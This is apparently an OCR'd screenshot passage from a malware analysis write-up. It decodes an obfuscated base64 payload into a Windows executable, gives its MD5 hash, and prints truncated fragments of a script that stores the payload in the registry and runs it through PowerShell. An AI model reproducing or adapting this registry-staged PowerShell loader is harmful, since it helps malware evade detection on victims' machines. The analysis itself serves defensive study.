
$ sed "s/\~\*/0/g" base64.txt | base64 -d >ba
$ file base64.exe

foo.exe: PE32 executable (GUI) Intel 80386 Mo
$ md5sum base64.exe

07be65dedbee0ef5582f0eff5dd4d804 base64.exe
The file is, of course, malicious as
reported by VT[
3
].
Finally, a quick remark about the
script itself: it uses the Windows
registry to store the payload and
execute it:
O.regwrite D,H,"REG_SZ"

O.Run C & chrw(34) & "$_b = (get-itemproperty
$_b=$_b.replace('~*','0');

[byte[]]$_0 = [System.Convert]::FromBase64Str
$_1 = [System.Threading.Thread]::GetDomain().